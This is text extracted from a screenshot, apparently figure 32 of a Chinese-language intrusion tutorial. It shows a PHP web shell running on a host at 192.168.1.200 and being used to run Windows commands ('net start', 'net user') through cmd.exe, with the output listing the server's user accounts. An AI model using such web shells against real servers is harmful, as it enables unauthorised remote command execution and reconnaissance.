 http://192.168.1.200:88/config.php.php?action=shell&dir=. - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
址(D) http://192.168.1.200:88/config.php.php?action=shell&dir=.
Google 搜索 资讯 按钮库 弹出式窗口拦截器 书签
Windows Live 最近更新 个人资料 邮件 照片 日历 MSN 共享
无回显运行程序 → 文件: c:\winnt\system32\cmd.exe 参数: /c net start > D:/AppServ/www/log.txt Run
提示:如果输出结果不完全,建议把输出结果写入文件.这样可以得到全部内容.
proc_open函数假设不是默认的winnt系统请自行设置使用,自行修改记得写退出,否则会在主机上留下一个未结束的进程.
proc_open函数要使用的cmd程序的位置: cmd.exe (要是是linux系统还是大大们自己修改吧)
选择执行函数: system 输入命令: net user Run
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_TEST1-B6ED4DE13
IWAM_TEST1-B6ED4DE13
命令运行完毕，但发生一个或多个错误。
图 32
http://192.168.1.200 - FSO文件浏览